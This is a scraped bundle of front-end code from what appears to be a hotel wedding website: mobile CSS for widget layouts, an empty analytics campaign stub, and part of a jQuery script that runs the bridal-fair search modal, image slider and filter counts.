#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .top-block .top-block-contents .top-block-right .title {
  font-size: 18px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .top-block .top-block-contents .top-block-right .description {
  font-size: 14px;
  margin-bottom: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper {
  width: 100%;
  padding: 60px 0 20px;
  margin-top: -40px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list {
  width: calc(100% - 30px);
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item {
  width: 100%;
  margin: 80px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item {
  flex-direction: column;
  align-items: flex-start;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item > picture, #widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item > .textimage-row-item-first {
  /* 画像側 */
  width: 100%;
  height: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item .textimage-row-item-second {
  /* テキスト側 */
  padding-left: 0;
  padding-bottom: 20px;
  padding-top: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item .textimage-row-item-second .title {
  font-size: 18px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item .textimage-row-item-second .subtitle {
  font-size: 10px;
  margin-bottom: 30px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item .textimage-row-item-second .description {
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item:nth-child(2n) .textimage-row-item > picture, #widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item:nth-child(2n) .textimage-row-item > .textimage-row-item-first {
  order: 1;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item:nth-child(2n) .textimage-row-item .textimage-row-item-second {
  order: 2;
  text-align: left;
  padding-right: 0;
  padding-top: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-slide {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item {
  display: flex;
  align-items: center;
  padding: 10px;
  border-top: 1px solid #d1d2d3;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
  width: 30%;
  /* default 仮設定 */
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item a img {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item .editable-text-wrap {
  display: block;
  text-align: left;
  color: #44443C;
  font-size: 16px;
  margin-left: 10px;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item .editable-text-wrap .title {
  font-size: 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item .editable-text-wrap .subtitle {
  font-size: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item:after {
  content: "＞";
  font-size: 10px;
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
  line-height: 1;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item:last-child {
  border-bottom: 1px solid #d1d2d3;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-dots {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] {
  width: 100%;
  overflow: hidden;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .slick-slide {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .slick-image-list .slick-image-list-item {
  padding: 0 5px;
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .slick-image-list .slick-image-list-item a img {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .slick-image-list .slick-image-list-item .title {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
  text-align: left;
  color: #44443C;
  font-size: 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .slick-image-list .slick-image-list-item .info {
  display: inline-block;
  text-align: left;
  color: #44443C;
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .slick-image-list .slick-image-list-item .description {
  display: block;
  margin-top: 10px;
  text-align: left;
  color: #44443C;
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .slick-image-list .slick-image-list-item .more-link {
  display: block;
  max-width: 200px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .slick-image-list .slick-image-list-item .more-link {
  text-align: center;
  height: 50px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .slick-image-list .slick-image-list-item .more-link .editable-text {
  position: absolute;
  bottom: 0;
  box-sizing: border-box;
  display: block;
  width: auto;
  max-width: 250px;
  padding: 15px 30px;
  border: 1px solid #D3B5A3;
  color: #44443C;
  background: #D3B5A3;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .slick-dots {
  bottom: -30px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.sp .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"][data-sp-slider-arrow="1"] .sp-slider-arrows {
  position: absolute;
  top: 30%;
  left: 0;
  transition: top 0.3s ease;
  z-index: 50;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  pointer-events: none;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"][data-sp-slider-arrow="1"] .sp-slider-arrows.hide {
  /* 初期計算後にclassを外して表示 */
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow {
  display: flex;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  justify-content: center;
  align-items: center;
  line-height: 1;
  pointer-events: all;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow:before {
  display: block;
  content: '';
  width: 10px;
  height: 10px;
  border: 2px solid #fff;
  transform-origin: center center;
  transform: rotate(45deg);
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow.sp-slider-arrow-left:before {
  border-top: 0;
  border-right: 0;
  left: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"][data-sp-slider-arrow="1"] .sp-slider-arrows .sp-slider-arrow.sp-slider-arrow-right:before {
  border-bottom: 0;
  border-left: 0;
  right: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] {
  height: auto !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents {
  display: flex;
  flex-wrap: wrap;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-image {
  order: 1;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-image .slick-list img {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-description {
  order: 2;
  width: 100%;
  padding: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-description .middle-description {
  width: 100%;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] {
  padding: 5px 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] .main-contents .list-menu li.list-menu-item {
  margin: 2px 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] .main-contents .list-menu li.list-menu-item .item-main-text {
  line-height: 16px;
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] .main-contents .list-menu li.list-menu-item .item-main-text > span {
  width: 16px;
  height: 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] {
  padding: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .sp-menu-toggle {
  cursor: pointer;
  background-color: #f4f4f4;
  font-size: 10px;
  height: 47px;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .sp-menu-toggle span[data-key="text0"] {
  vertical-align: middle;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .sp-menu-toggle .sp-menu-toggle-plus, #widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .sp-menu-toggle .sp-menu-toggle-minus {
  vertical-align: middle;
  font-size: 10px;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .sp-menu-toggle .sp-menu-toggle-plus {
  top: 1px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .sp-menu-toggle .sp-menu-toggle-minus {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .sp-menu-toggle.active .sp-menu-toggle-plus {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .sp-menu-toggle.active .sp-menu-toggle-minus {
  display: inline;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu-wrapper {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu {
  padding: 5px 10px;
  display: flex;
  flex-wrap: wrap;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu li.list-menu-item {
  margin: 0;
  width: 50%;
  flex-shrink: 0;
  flex-grow: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu li.list-menu-item .item-main-text {
  line-height: 16px;
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu li.list-menu-item .item-main-text > span {
  width: 16px;
  height: 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu li.list-menu-item.dummy {
  width: 50%;
  height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"] .main-contents ul {
  display: flex;
  flex-wrap: wrap;
  max-width: 100%;
  width: 100%;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"] .main-contents ul li {
  width: 45%;
  margin: 2.5%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"] .main-contents ul li img {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents.sp .slick-item-list div {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents.sp .slick-item-list .slick-track {
  background: #f4f4f3;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents.sp .slick-item-list .slick-track .slick-slide .slick-item-list-item {
  background: #f4f4f3;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents.sp .slick-item-list .slick-track .slick-slide .slick-item-list-item .boxitem {
  color: #44443C;
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents.sp .slick-item-list .slick-track .slick-slide .slick-item-list-item .boxitem .title {
  padding: 20px 20px 10px;
  font-size: 16px;
  border-bottom: 1px solid #D3B5A3;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents.sp .slick-item-list .slick-track .slick-slide .slick-item-list-item .boxitem .description {
  padding: 10px 20px;
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents.sp .slick-dots {
  bottom: -30px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents.sp .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .main-contents.sp .slick-slide {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .main-contents.sp .slick-image-list {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .main-contents.sp .slick-image-list .slick-image-list-item {
  position: relative;
  margin: 10px 0;
  display: inline-block;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .main-contents.sp .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .main-contents.sp .slick-image-list .slick-image-list-item a img {
  width: 100%;
  height: auto;
  margin: 0 auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .main-contents.sp .slick-image-list.active {
  display: block !important;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .img-toggle {
  width: 240px;
  height: 24px;
  /* 初期値 仮設定(開閉ボタン高さの半分を背景にする) */
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .img-toggle .img-toggle-btn {
  font-size: 12px;
  padding: 15px 35px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .main-contents.sp .slick-slide {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .main-contents.sp .slick-image-list {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .main-contents.sp .slick-image-list .slick-image-list-item {
  position: relative;
  margin: 10px 0;
  display: inline-block;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .main-contents.sp .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .main-contents.sp .slick-image-list .slick-image-list-item a img {
  width: 100%;
  height: auto;
  margin: 0 auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .main-contents.sp .slick-image-list.active {
  display: block !important;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .img-toggle {
  width: 240px;
  height: 24px;
  /* 初期値 仮設定(開閉ボタン高さの半分を背景にする) */
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .img-toggle .img-toggle-btn {
  font-size: 12px;
  padding: 15px 35px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg3"] {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg3"] .img-more {
  width: 100%;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg3"] .img-more .img-more-btn {
  cursor: pointer;
  width: auto;
  padding: 10px 20px;
  background: #DDDFDB;
  color: #44443C;
  display: block;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg3"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg3"] .main-contents .slick-image-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg3"] .main-contents .slick-image-list .slick-image-list-item {
  width: 49.5%;
  margin: 0 0 1% 0;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg3"] .main-contents .slick-image-list .slick-image-list-item:before {
  content: "";
  display: block;
  padding-bottom: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg3"] .main-contents .slick-image-list .slick-image-list-item:nth-child(even) {
  margin: 0 0 1% 1%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg3"] .main-contents .slick-image-list .slick-image-list-item a {
  pointer-events: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg3"] .main-contents .slick-image-list .slick-image-list-item img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-cols-sp=""] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-cols-sp="2"] {
  width: calc((100% - 30px) / 2) !important;
}
#widget-body-area .fuwel-widget-parts[data-cols-sp="3"] {
  width: calc((100% - 30px) / 3) !important;
}
#widget-body-area .fuwel-widget-parts[data-cols-sp="4"] {
  width: calc((100% - 30px) / 4) !important;
}
.widget-popup-wrapper {
  min-width: 100vw;
  padding: 0;
}
.widget-popup-wrapper .widget-popup-indicator {
  width: 50px;
  height: 50px;
}
.widget-popup-wrapper .widget-popup-window {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.widget-popup-wrapper .widget-popup-window iframe {
  border: none;
  width: 100%;
  min-height: calc(100% - 80px);
}
.widget-popup-wrapper .widget-popup-window .widget-popup-close {
  cursor: pointer;
}
.widget-popup-wrapper .widget-popup-window .widget-popup-close:before {
  width: 40px;
  height: 40px;
  background-size: 25px 25px;
}
.widget-popup-wrapper .widget-popup-window .widget-popup-close.close-top {
  position: fixed;
  top: 10px;
  right: 10px;
}
.widget-popup-wrapper .widget-popup-window .widget-popup-close.close-bottom {
  font-size: 20px;
  width: 100%;
  padding: 20px 0;
}
.widget-popup-wrapper .widget-popup-window .widget-popup-close.close-bottom:before {
  margin-right: 15px;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://weddings.anaintercontinental-tokyo.jp/analytics/campaign_js?a_id=eb8433a3f4110050b56aede2a0bf2c58&url=https%3A%2F%2Fweddings.anaintercontinental-tokyo.jp%2Fceremony&region=Ohio
body_size: 1025
content:


/* nothing to view 3 of #2249 */ window.doCampaignFunctions = window.doCampaignFunctions || [];

/* nothing to view 3 of #2248 */ window.doCampaignFunctions = window.doCampaignFunctions || [];

/* nothing to view 3 of #1890 */ window.doCampaignFunctions = window.doCampaignFunctions || [];

/* nothing to view 3 of #1889 */ window.doCampaignFunctions = window.doCampaignFunctions || [];

/* nothing to view 3 of #1888 */ window.doCampaignFunctions = window.doCampaignFunctions || [];
            function doCampaign() {
                for (let i = 0; i<window.doCampaignFunctions.length; i++) {
                    window.doCampaignFunctions[i]();
                }
            }

            export { doCampaign };
        

--- FILE ---
content_type: application/javascript
request_url: https://weddings.anaintercontinental-tokyo.jp/halls_assets/281/contents/js/option.js
body_size: 42894
content:
// JS OPTION

// -------------- ▼▼fair index --------------
$(function(){
    // pagetop
    $('.btn-to-top a').on('click', function(e) {
        e.preventDefault();
        $('body, html', parent.document).animate({scrollTop: 0 }, 400, 'swing');
    });

    //スクロール中非表示 & 止まったら再表示
    let fixedFooterEvent = null;
    $(window).on("scroll resize load", function(){
        let windowWidth = $(window).width();
        if (windowWidth < 769) {
            $(".bridal-fair-sel.sp").css('display', 'none');
            fixedFooterEvent = setTimeout(function(){
                $(".bridal-fair-sel.sp").fadeIn(100);
            },100);
        }
    });
});

// modal
$(function(){

    //”日付を指定してフェアを選ぶ” クリック
    $(".calendar-box-open").click(function(){
        //検索ボックス要素の直後にモーダル背景を挿入
        if (!$('#modal-bg').length){
            $(".search-box").after('<div id="modal-bg"></div>');
        }
        //initialize
        $('.search-box').css('display', 'none');
        $(".calendar-box.sp").removeClass('modal-hide');
        $('.other-modal-button').removeClass('modal-hide');
        // 不要な要素を非表示
        $("#concept-box").addClass('modal-hide');
        $('.other-modal-button.calendar-box-open').addClass('modal-hide');
        $('header').addClass('modal-hide'); //popupに被る為
        $('footer').addClass('modal-hide'); //popupに被る為
        $('.bridal-fair-sel.sp').addClass('modal-hide'); //fuwel既存画面追従bar
        //モーダルウィンドウを表示
        $("#modal-bg, .search-box").fadeIn("slow");
        modalResize(); //画面中央を計算する関数を実行
    });
    //”コンセプトを指定してフェアを選ぶ” クリック
    $(".concept-box-open").click(function(){
        //検索ボックス要素の直後にモーダル背景を挿入
        if (!$('#modal-bg').length){
            $(".search-box").after('<div id="modal-bg"></div>');
        }
        //initialize
        $('.search-box').css('display', 'none');
        $('#concept-box').removeClass('modal-hide');
        $('.other-modal-button').removeClass('modal-hide');
        // 不要な要素を非表示
        $('.calendar-box.sp').addClass('modal-hide');
        $('.other-modal-button.concept-box-open').addClass('modal-hide');
        $('header').addClass('modal-hide'); //popupに被る為
        $('footer').addClass('modal-hide'); //popupに被る為
        $('.bridal-fair-sel.sp').addClass('modal-hide'); //fuwel既存画面追従bar
        //モーダルウィンドウを表示
        $("#modal-bg, .search-box").fadeIn("slow");
        modalResize(); //画面中央を計算する関数を実行
    });
    //"絞り込みボタン" or "xボタン" or 背景 クリックで発火
    $(document).on('click', '#modal-bg, .close-modal-button, .search-button', function(){
        let windowWidth = $(window).width();
        if (windowWidth < 769) {
            modalReset();
        }
    });
    // 中央配置
    function modalResize(){
        let w = $(window).width();
        let h = $(window).height();
        let cw = $(".search-box").outerWidth();
        let ch = $(".search-box").outerHeight();
        $(".search-box").css({
            "left": ((w - cw)/2) + "px",
            "top": ((h - ch)/2) + "px"
        });
    };
    // modal表示前の状態にhtmlを戻す
    function modalReset(){
        $("#modal-bg, .search-box").fadeOut("slow", function(){
            $('#modal-bg').remove(); //挿入したモーダル背景を削除
            $('.calendar-box.sp').removeClass('modal-hide');
            $("#concept-box").removeClass('modal-hide');
            $('.other-modal-button').removeClass('modal-hide');
            $(".search-box").removeAttr('style');
            $('header').removeClass('modal-hide'); //popupに被る為
            $('footer').removeClass('modal-hide'); //popupに被る為
            $('.bridal-fair-sel.sp').removeClass('modal-hide'); //fuwel既存画面追従bar
        });
    };
    // (※ modal表示のままresizeを行なった場合のsafety -> 画面サイズが切り替わった際の一回のみ実行)
    let resetFlgForModal = 0;
    $(window).on('resize', function() {
        let windowWidth = $(window).width();
        if ((windowWidth > 768) && (resetFlgForModal == 0)){ //pc
            resetFlgForModal = 1;
            modalReset();
        } else if ((windowWidth < 769) && (resetFlgForModal == 1)) { //sp
            resetFlgForModal = 0; //spsizeに切り替わったらflgをreset
        }
    });
});

// img slider
$(document).ready(function(){

    // $(".bridal-fair-pickup-fair-list").slick({
    //     fade:true,
    //     dots: true,
    //     arrows: false,
    //     autoplay: false,
    //     slidesToShow: 1,
    //     // autoplaySpeed: 4000,
    // });

    setTimeout(function() {
        // 画像が多くなると描画に著しく時間がかかるので遅延初期化
        var slider = $(".bridal-fair-list-img").slick({
            fade:true,
            dots: true,
            arrows: false,
            autoplay: false,
            slidesToShow: 1,
            autoplaySpeed: 4000,
            lazyLoad: 'progressive'
        });
    }, 1000);
});

// 絞り込み関連 / sessionStorage関係
$(function() {
    // その他件数の表示・totalフェア件数の表示
    const updateCount = function() {
        $('.other-fair-box .bridal-fair-list-dcont').removeClass('shown');
        let total = 0; //”◯件のフェアが該当” のカウント用
        $('.other-fair-box .bridal-fair-list-date-box:not(.hide)').each(function() {
            let count = $(this).find('.bridal-fair-list-dcont:not(.hide)').length;
            total = total + count;
            $(this).find('.bridal-fair-other-close').hide();
            $(this).find('.bridal-fair-list-dcont').removeClass('no-bb');//デザイン調整 class付外 (borderが2重になってしまうのを防ぐ)
            if (count === 0) {
                $(this).addClass('hide');
            } else if (count <= 1) {
                $(this).find('.bridal-fair-other-more').hide();
                $(this).find('.bridal-fair-list-dcont:not(.hide)').slice(count - 1).addClass('no-bb');//デザイン調整 class付外 (borderが2重になってしまうのを防ぐ)
            } else {
                $(this).find('.bridal-fair-other-more').text('その他' + (count - 1) + '件のフェアを見る').show();
            }
        })
        $('.total-fair-count span').text(total);
    }

    // totalフェア件数の表示(modal内でのカウントなのでリアルタイムで更新)
    const updateModalCount = function(pattern) {
        if (pattern == 'fairdate') { //カレンダー change event
            $('.other-fair-box .bridal-fair-list-date-box').addClass('no-target');
            if ($('input[name="fairdate"]:checked')[0]) {
                $('input[name="fairdate"]:checked').each(function() {
                    $('.other-fair-box .bridal-fair-list-date-box.fairdate-' + $(this).val()).removeClass('no-target');
                });
            } else {
                $('.other-fair-box .bridal-fair-list-date-box').removeClass('no-target');
            }
        } else if (pattern == 'fairtag') { //カテゴリ change event
            $('.other-fair-box .bridal-fair-list-dcont').addClass('no-target');
            if ($('input[name="fairtag"]:checked')[0]) { //カテゴリ AND検索
                let checkedAllFairtagClassName = "";
                $('input[name="fairtag"]:checked').each(function() {
                    checkedAllFairtagClassName += '.fairtag-' + $(this).val();
                });
                $('.other-fair-box .bridal-fair-list-dcont' + checkedAllFairtagClassName).removeClass('no-target');
            } else {
                $('.other-fair-box .bridal-fair-list-dcont').removeClass('no-target');
            }
        }
